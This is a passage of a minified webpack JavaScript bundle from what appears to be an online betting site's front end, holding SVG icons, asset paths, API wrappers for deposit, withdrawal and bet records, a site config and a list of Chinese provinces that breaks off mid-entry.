xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-video"><path d="M23 3H1v16h7v2h8v-2h6.99L23 3zm-2 14H3V5h18v12zm-5-6l-7 4V7l7 4z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},db61:function(t,e,i){"use strict";i("bb8a")},db77:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-China",use:"icon-China-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-China">\n\n    <g id="icon-China_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-China_Language/CN" transform="translate(-2.000000, -4.000000)">\n            <g id="icon-China_CN" transform="translate(2.000000, 4.000000)">\n                <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-China_Fill-65" fill="#D82827" />\n                <polygon id="icon-China_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n                <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-China_Fill-67" fill="#FFFD38" />\n                <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-China_Fill-68" fill="#FFFD38" />\n                <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-China_Fill-69" fill="#FFFD38" />\n                <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-China_Fill-70" fill="#FFFD38" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},dbb7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-success.b6ac8b40.svg"},dbd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hr.f4e06f4d.svg"},dc7a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/se.1f642770.svg"},dd41:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close",use:"icon-close-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close">\n<path d="M18.3639 6.69671C18.6567 6.40382 18.6567 5.92894 18.3639 5.63605C18.071 5.34316 17.5961 5.34316 17.3032 5.63605L11.9999 10.9394L6.69659 5.63605C6.4037 5.34316 5.92882 5.34316 5.63593 5.63605C5.34304 5.92894 5.34304 6.40382 5.63593 6.69671L10.9392 12L5.63593 17.3033C5.34304 17.5962 5.34304 18.0711 5.63593 18.364C5.92882 18.6569 6.4037 18.6569 6.69659 18.364L11.9999 13.0607L17.3032 18.364C17.5961 18.6569 18.071 18.6569 18.3639 18.364C18.6567 18.0711 18.6567 17.5962 18.3639 17.3033L13.0606 12L18.3639 6.69671Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},dd5c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ebPay",use:"icon-ebPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ebPay">\n<g clip-path="url(#icon-ebPay_clip0_14220_131846)">\n<rect width="24" height="24" fill="url(#icon-ebPay_pattern0_14220_131846)" />\n</g>\n<defs>\n<pattern id="icon-ebPay_pattern0_14220_131846" patternContentUnits="objectBoundingBox" width="1" height="1">\n<use xlink:href="#icon-ebPay_image0_14220_131846" transform="scale(0.00195312)" />\n</pattern>\n<clipPath id="icon-ebPay_clip0_14220_131846">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n<image id="icon-ebPay_image0_14220_131846" width="512" height="512" xlink:href="[data-uri]"></image>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},dd60:function(t,e,i){"use strict";i("2275")},deb5:function(t,e,i){"use strict";i("f062")},dee1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-cn.3ce4ca42.png"},df3d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/us.eadfb4ed.svg"},e215:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/id.a8161cf2.svg"},e299:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ci.6bf90550.svg"},e2c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ezPay.99e93640.svg"},e414:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-settingBold",use:"icon-settingBold-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-settingBold">\n<g id="icon-settingBold_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-settingBold_Union" d="M13.4002 6.14679C12.1935 6.14679 11.7002 5.29345 12.3002 4.24679C12.6468 3.64012 12.4402 2.86679 11.8335 2.52012L10.6802 1.86012C10.1535 1.54679 9.4735 1.73345 9.16016 2.26012L9.08683 2.38679C8.48683 3.43345 7.50016 3.43345 6.8935 2.38679L6.82016 2.26012C6.52016 1.73345 5.84016 1.54679 5.3135 1.86012L4.16016 2.52012C3.5535 2.86679 3.34683 3.64679 3.6935 4.25345C4.30016 5.29345 3.80683 6.14679 2.60016 6.14679C1.90683 6.14679 1.3335 6.71345 1.3335 7.41345V8.58679C1.3335 9.28012 1.90016 9.85345 2.60016 9.85345C3.80683 9.85345 4.30016 10.7068 3.6935 11.7535C3.34683 12.3601 3.5535 13.1335 4.16016 13.4801L5.3135 14.1401C5.84016 14.4535 6.52016 14.2668 6.8335 13.7401L6.90683 13.6135C7.50683 12.5668 8.4935 12.5668 9.10016 13.6135L9.1735 13.7401C9.48683 14.2668 10.1668 14.4535 10.6935 14.1401L11.8468 13.4801C12.4535 13.1335 12.6602 12.3535 12.3135 11.7535C11.7068 10.7068 12.2002 9.85345 13.4068 9.85345C14.1002 9.85345 14.6735 9.28679 14.6735 8.58679V7.41345C14.6668 6.72012 14.1002 6.14679 13.4002 6.14679ZM8.00016 10.1668C6.80683 10.1668 5.8335 9.19345 5.8335 8.00012C5.8335 6.80679 6.80683 5.83345 8.00016 5.83345C9.1935 5.83345 10.1668 6.80679 10.1668 8.00012C10.1668 9.19345 9.1935 10.1668 8.00016 10.1668Z" fill="white" fill-opacity="0.8" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},e465:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify1.f1780066.svg"},e46e:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowWhite",use:"icon-arrowWhite-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowWhite">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="#e9e9eb" />\n</symbol>'});o.a.add(r);e["default"]=r},e49d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ma.caaf228d.svg"},e537:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bn.e1882e0d.svg"},e58c:function(t,e,i){"use strict";i("f0f6")},e5af:function(t,e,i){"use strict";i("c11f")},e5bf:function(t,e,i){"use strict";i.r(e),i.d(e,"withdrawalcancel",(function(){return o})),i.d(e,"withdrawalDayTotal",(function(){return r})),i.d(e,"getDepositRecord",(function(){return c})),i.d(e,"getWithdrawRecord",(function(){return l})),i.d(e,"getBetRecord",(function(){return d})),i.d(e,"getXmRecord",(function(){return u})),i.d(e,"getPromotionRecord",(function(){return h})),i.d(e,"getTransferRecord",(function(){return p})),i.d(e,"getDepositAmount",(function(){return f})),i.d(e,"getWithdrawAmount",(function(){return g})),i.d(e,"modifyWeekXmRequest",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/withdraw/cancelRequest",t)),r=t=>n["default"].http.post(a+"/pd/capital/withdrawal/day/total",t),c=t=>n["default"].http.post(a+"/deposit/queryTrans",t),l=t=>n["default"].http.post(a+"/withdraw/queryRequest",t),d=t=>n["default"].http.post(a+"/bet/queryBetListByPage",t),u=t=>n["default"].http.post(a+"/xm/queryRequest",t),h=t=>n["default"].http.post(a+"/promo/queryRequest",t),p=t=>n["default"].http.post(a+"/deposit/queryCreditExchange",t),f=t=>n["default"].http.post(a+"/deposit/queryDepositReport",t),g=t=>n["default"].http.post(a+"/withdraw/queryWithdrawalReport",t),m=t=>n["default"].http.post(a+"/xm/modifyWeekXmRequest",t)},e5d9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step1.e7157954.png"},e61d:function(t,e){t.exports="[data-uri]"},e6c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mx.216d2ed6.svg"},e7a9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DCBOX.9095d036.svg"},e854:function(t,e,i){"use strict";i("9971")},e8bd:function(t,e,i){var n={"./Begin02.svg":"2a1a","./Begin02Disable.svg":"7246","./Correct.svg":"d01c","./End02.svg":"45e4","./End02Disable.svg":"b396","./False.svg":"0f0a","./Google.svg":"a718","./ICON Wrapper.svg":"26df","./J9.svg":"36ed","./add.svg":"6cff","./alert.svg":"468d","./arrow-right.svg":"7939","./arrowDown-2.svg":"4b8f","./arrowDown.svg":"359c","./arrowDown2.svg":"edfe","./arrowRight.svg":"7291","./arrowRightThin.svg":"d86c","./arrowUp.svg":"be0c","./arrowUp2.svg":"07d8","./arrowWhite.svg":"e46e","./bank.svg":"d9e5","./captcha.svg":"753e","./checked.svg":"6d7d","./clear.svg":"0bcc","./close.svg":"dd41","./close1.svg":"1d9d","./close2.svg":"98c4","./copy.svg":"4732","./coupon.svg":"8773","./coupon2.svg":"ba10","./data-lock.svg":"aff2","./defaultCard.svg":"b525","./delete.svg":"ac56","./doc.svg":"129b","./email.svg":"8543","./emailAndPhone.svg":"50d6","./explain.svg":"86f2","./eyeClose.svg":"a70d","./eyeOpen.svg":"902c","./filter.svg":"ec59","./goldArrow-2.svg":"5088","./goldArrow.svg":"185e","./history.svg":"1940","./info.svg":"1634","./loading.svg":"1099","./mail.svg":"c35f","./new.svg":"5ff8","./password.svg":"db15","./phone.svg":"869c","./pointpay.svg":"192f","./righticon.svg":"11fe","./search.svg":"4258","./searcha.svg":"7ffa","./select.svg":"9baf","./smsCode.svg":"f1ab","./sports-basketball.svg":"c3c6","./sports-football.svg":"26a0","./unchecked.svg":"1f34","./unselect.svg":"c8b5","./user.svg":"002c","./video.svg":"db4b","./winner.svg":"7cfb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="e8bd"},ea18:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/xk.4f3781ca.svg"},ea1e:function(t,e,i){},ea51:function(t,e,i){"use strict";i("846d")},ea80:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/me.ad7afd12.svg"},eab3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/coins.e6c8ac96.webp"},ebb6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.1756f2d9.svg"},ec25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/py.9f48a110.svg"},ec37:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ga.e554f938.svg"},ec59:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-filter",use:"icon-filter-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-filter">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.41531 6.25C5.84759 4.94298 7.07922 4 8.53125 4C10.3435 4 11.8125 5.46896 11.8125 7.28125C11.8125 9.09354 10.3435 10.5625 8.53125 10.5625C7.07922 10.5625 5.84759 9.61952 5.41531 8.3125H4.03125C3.46171 8.3125 3 7.85079 3 7.28125C3 6.75917 3.38796 6.3277 3.89132 6.25941L4.03125 6.25H5.41531ZM8.53125 6.0625C9.20446 6.0625 9.75 6.60804 9.75 7.28125C9.75 7.95446 9.20446 8.5 8.53125 8.5C7.85804 8.5 7.3125 7.95446 7.3125 7.28125C7.3125 6.60804 7.85804 6.0625 8.53125 6.0625ZM21.5625 7.28125C21.5625 6.71171 21.1008 6.25 20.5312 6.25H13.7812L13.6413 6.25941C13.138 6.3277 12.75 6.75917 12.75 7.28125C12.75 7.85079 13.2117 8.3125 13.7812 8.3125H20.5312L20.6712 8.30309C21.1745 8.2348 21.5625 7.80333 21.5625 7.28125ZM11.4153 17.8482C11.8476 19.1552 13.0792 20.0982 14.5312 20.0982C16.3435 20.0982 17.8125 18.6293 17.8125 16.817C17.8125 15.0047 16.3435 13.5357 14.5312 13.5357C13.0792 13.5357 11.8476 14.4787 11.4153 15.7857H4.03125L3.89132 15.7951C3.38796 15.8634 3 16.2949 3 16.817C3 17.3865 3.46171 17.8482 4.03125 17.8482H11.4153ZM14.5312 15.5982C15.2045 15.5982 15.75 16.1438 15.75 16.817C15.75 17.4902 15.2045 18.0357 14.5312 18.0357C13.858 18.0357 13.3125 17.4902 13.3125 16.817C13.3125 16.1438 13.858 15.5982 14.5312 15.5982ZM21.5625 16.817C21.5625 16.2474 21.1008 15.7857 20.5312 15.7857H19.7812L19.6413 15.7951C19.138 15.8634 18.75 16.2949 18.75 16.817C18.75 17.3865 19.2117 17.8482 19.7812 17.8482H20.5312L20.6712 17.8388C21.1745 17.7705 21.5625 17.339 21.5625 16.817Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},ec6c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/li.3719ea6d.svg"},ed82:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tf.d9c9ef13.svg"},edfe:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown2",use:"icon-arrowDown2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 9.08862C6.33193 9.5353 5.66807 9.5353 5.34901 9.08862L1.90356 4.26499C1.52535 3.7355 1.90385 3 2.55455 3L9.44545 3C10.0961 3 10.4746 3.7355 10.0964 4.26499L6.65099 9.08862Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},ee99:function(t,e,i){"use strict";i("8502")},ef79:function(t,e,i){"use strict";i("0e8e")},efc2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/KDpay1.11fdde31.svg"},f026:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-eng.2d5bac56.svg"},f02c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bq.5f6ef944.svg"},f02c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cz.047e732d.svg"},f062:function(t,e,i){},f0f6:function(t,e,i){},f121:function(t,e,i){"use strict";e["a"]={timeout:3e4,host:window.yunweiConfig.baseApiURL+"/",productId:"a80db5262e14467b82d6dec666073364",appid:"dd3b6a3102f54f588e0c8a37e1d96632",apiNameSpace:"_glaxy_tus5r4_",encrypted:window.yunweiConfig.encrypted,apiExtraNameSpace:"_glaxy_tus5r4_/_extra_",v:"1.0.0",webkey:"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCkC+bjmkhGr6oHpeDWC68+JsOwPUdZs5LiShcvTf6d89KSEL8sfrxRvuMDr7tQA1KVbX7/qR8zhnyGnZfKQDC6F0/0haK+ivipCSM8M3aKhxPvhB3BBXmG6idiIK/D8tutODRF3zeNZDyKZjS5w3INJ2WoLOHHoN1uF9WRCUmKpwIDAQAB",ipsAppId:"bd7581fc17544a0490def97bf62d9707"}},f131:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cu.89e88662.svg"},f17c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/no.d91702a1.svg"},f1ab:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-smsCode",use:"icon-smsCode-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-smsCode">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.33301 3.33317C1.33301 2.96498 1.63148 2.6665 1.99967 2.6665H13.9997C14.3679 2.6665 14.6663 2.96498 14.6663 3.33317V12.6665C14.6663 13.0347 14.3679 13.3332 13.9997 13.3332H1.99967C1.63148 13.3332 1.33301 13.0347 1.33301 12.6665V3.33317ZM3.13301 7.33317H4.06634C4.25044 7.33317 4.39967 7.48241 4.39967 7.6665V8.59984C4.39967 8.78393 4.25044 8.93317 4.06634 8.93317H3.13301C2.94891 8.93317 2.79967 8.78393 2.79967 8.59984V7.6665C2.79967 7.48241 2.94891 7.33317 3.13301 7.33317ZM6.99967 7.33317H6.06634C5.88225 7.33317 5.73301 7.48241 5.73301 7.6665V8.59984C5.73301 8.78393 5.88225 8.93317 6.06634 8.93317H6.99967C7.18377 8.93317 7.33301 8.78393 7.33301 8.59984V7.6665C7.33301 7.48241 7.18377 7.33317 6.99967 7.33317ZM8.99967 7.33317H9.93301C10.1171 7.33317 10.2663 7.48241 10.2663 7.6665V8.59984C10.2663 8.78393 10.1171 8.93317 9.93301 8.93317H8.99967C8.81558 8.93317 8.66634 8.78393 8.66634 8.59984V7.6665C8.66634 7.48241 8.81558 7.33317 8.99967 7.33317ZM12.8663 7.33317H11.933C11.7489 7.33317 11.5997 7.48241 11.5997 7.6665V8.59984C11.5997 8.78393 11.7489 8.93317 11.933 8.93317H12.8663C13.0504 8.93317 13.1997 8.78393 13.1997 8.59984V7.6665C13.1997 7.48241 13.0504 7.33317 12.8663 7.33317Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},f2c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sb.2c776db7.svg"},f313:function(t,e,i){},f37f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glamor",use:"icon-glamor-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-glamor">\n<path d="M8.7134 11.1281L8.46682 11.6938C8.28637 12.1079 7.71357 12.1079 7.53312 11.6938L7.28656 11.1281C6.84706 10.1195 6.05545 9.31641 5.06767 8.87708L4.30805 8.53922C3.89732 8.35653 3.89732 7.75881 4.30805 7.57612L5.0252 7.25714C6.03838 6.80651 6.84417 5.97373 7.27612 4.93083L7.52932 4.31953C7.70578 3.89349 8.29417 3.89349 8.47063 4.31953L8.72382 4.93083C9.15577 5.97373 9.96158 6.80651 10.9748 7.25714L11.6919 7.57612C12.1027 7.75881 12.1027 8.35653 11.6919 8.53922L10.9323 8.87708C9.94451 9.31641 9.15288 10.1195 8.7134 11.1281ZM10.3342 19.8154C10.5103 19.233 10.7072 18.6562 10.9391 18.0327C12.9948 12.5064 16.4197 9.08172 22.0129 8.21479C21.5 9.35838 21.0151 10.153 20.5858 10.5824C20.2521 10.916 19.9185 11.2499 19.5848 11.5841L18.1721 12.9988L19.6279 14.4535C18.4976 16.5384 16.2652 18.1979 13.7519 18.512C12.4354 18.6766 11.2934 19.1188 10.3342 19.8154ZM22 13.9966L21 12.9973C21.3331 12.6637 21.6662 12.3304 22.0027 11.9939C23.0018 10.993 24.0009 8.99392 25 5.99658C10.3111 5.99658 8.08854 19.422 7.06361 25.6132C7.0419 25.7443 7.02074 25.8722 7 25.9966H8.99824C9.66421 22.6635 11.3315 20.8301 14 20.4966C18 19.9966 21 16.9966 22 13.9966Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},f381:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ax.d78ede0e.svg"},f431:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/br.92fc6153.svg"},f439:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BNB",use:"icon-BNB-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BNB">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},f497:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cs.957151ae.svg"},f5e3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gw.50cec7fd.svg"},f66a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ms.672d771e.svg"},f6e9:function(t,e,i){},f7a4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ck.420c555e.svg"},f7de:function(t,e,i){},f813:function(t,e,i){},f846:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/details.f417dd37.png"},f847:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/je.1478f6ec.svg"},f8d1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cw.7dbea206.svg"},f953:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 温馨提示 ")]),e("fundInput",{on:{callback:t.sucValid,close:t.onClose}})],1)},s=[],a=i("2f62"),o=i("bf9b"),r={name:"DigitalFundPwd",components:{fundInput:o["a"]},data(){return{showFundPwd:!1}},methods:{...Object(a["d"])(["SET_VERIFRIED_FUNDPWD"]),onShow(){this.showFundPwd=!0},onClose(){this.showFundPwd=!1},sucValid(){this.$emit("sucPwdValid"),this.SET_VERIFRIED_FUNDPWD(!0),this.onClose()}}},c=r,l=(i("5acb"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"1d1b8efe",null);e["a"]=d.exports},fa48:function(t,e,i){},fae7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ao.2359a082.svg"},fb20:function(t){t.exports=JSON.parse('{"北京":["东城区","西城区","崇文区","宣武区","朝阳区","丰台区","石景山","海淀区","门头沟","房山区","通州区","顺义区","昌平区","大兴区","怀柔区","平谷区","密云县","延庆县","其它区"],"上海":["黄浦区","卢湾区","徐汇区","长宁区","静安区","普陀区","闸北区","虹口区","杨浦区","闵行区","宝山区","嘉定区","浦东新区","金山区","松江区","青浦区","南汇区","奉贤区","川沙区","崇明县","其它区"],"天津":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","滨海新区","宁河县","静海县","蓟县","其它区"],"重庆":["万州区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","万盛区","双桥区","渝北区","巴南区","黔江区","长寿区","綦江区","潼南县","铜梁区","大足区","荣昌县","璧山区","梁平县","城口县","丰都县","垫江县","武隆县","忠县","开县","云阳县","奉节县","巫山县","巫溪县","石柱土家族自治县","秀山土家族苗族自治县","酉阳土家族苗族自治县","彭水苗族土家族自治县","江津区","合川区","永川区","南川区","其它区"],"河北省":["石家庄市","唐山市","秦皇岛市","邯郸市","邢台市","保定市","张家口市","承德市","沧州市","廊坊市","衡水市"],"山西省":["太原市","大同市","阳泉市","长治市","晋城市","朔州市","晋中市","运城市","忻州市","临汾市","吕梁市"],"内蒙古自治区":["呼和浩特市","包头市","乌海市","赤峰市","通辽市","鄂尔多斯市","呼伦贝尔市","巴彦淖尔市","乌兰察布市","兴安盟","锡林郭勒盟","阿拉善盟"],"辽宁省":["沈阳市","大连市","鞍山市","抚顺市","本溪市","丹东市","锦州市","营口市","阜新市","辽阳市","盘锦市","铁岭市","朝阳市","葫芦岛市"],"吉林省":["长春市","吉林市","四平市","辽源市","通化市","白山市","松原市","白城市","延边朝鲜族自治州"],"黑龙江省":["哈尔滨市","齐齐哈尔市","鸡西市","鹤岗市","双鸭山市","大庆市","伊春市","佳木斯市","七台河市","牡丹江市","黑河市","绥化市","大兴安岭地区"],"江苏省":["南京市","无锡市","徐州市","常州市","苏州市","南通市","连云港市","淮安市","盐城市","扬州市","镇江市","泰州市","宿迁市"],"浙江省":["杭州市","宁波市","温州市","嘉兴市","湖州市","绍兴市","金华市","衢州市","舟山市","台州市","丽水市"],"安徽省":["合肥市","芜湖市","蚌埠市","淮南市","马鞍山市","淮北市","铜陵市","安庆市","黄山市","滁州市","阜阳市","宿州市","六安市","亳州市","池州市","宣城市"],"福建省":["福州市","厦门市","莆田市","三明市","泉州市","漳州市","南平市","龙岩市","宁德市"],"江西省":["南昌市","景德镇市","萍乡市","九江市","新余市","鹰潭市","赣州市","吉安市","宜春市","抚州市","上饶市"],"山东省":["济南市","青岛市","淄博市","枣庄市","东营市","烟台市","潍坊市","济宁市","泰安市","威海市","日照市","临沂市","德州市","聊城市","滨州市","菏泽市"],"河南省":["郑州市","开封市","洛阳市","平顶山市","安阳市","鹤壁市","新乡市","焦作市","濮阳市","许昌市","漯河市","三门峡市","南阳市","商丘市","信阳市","周口市","驻马店市","省直辖县级行政区划"],"湖北省":["武汉市","黄石市","十堰市","宜昌市","襄阳市","鄂州市","荆门市","孝感市","荆州市","黄冈市","咸宁市","随州市","恩施土家族苗族自治州","省直辖县级行政区划"],"湖南省":["长沙市","株洲市","湘潭市","衡阳市","邵阳市","岳阳市","常德市","张家界市","益阳市","郴州市","永州市","怀化市","娄底市","湘西土家族苗族自治州"],"广东省":["广州市","韶关市","深圳市","珠海市","汕头市","佛山市","江门市","湛江市","茂名市","肇庆市","惠州市","梅州市","汕尾市","河源市","阳江市","清远市","东莞市","中山市","潮州市","揭阳市","云浮市"],"广西壮族自治区":["南宁市","柳州市","桂林市","梧州市","北海市","防城港市","钦州市","贵港市","玉林市","百色市","贺州市","河池市","来宾市","崇左市"],"海南省":["海口市","三亚市","三沙市","儋州市","省直辖县级行政区划"],"四川省":["成都市","自贡市","攀枝花市","泸州市","德阳市","绵阳市","广元市","遂宁市","内江市","乐山市","南充市","眉山市","宜宾市","广安市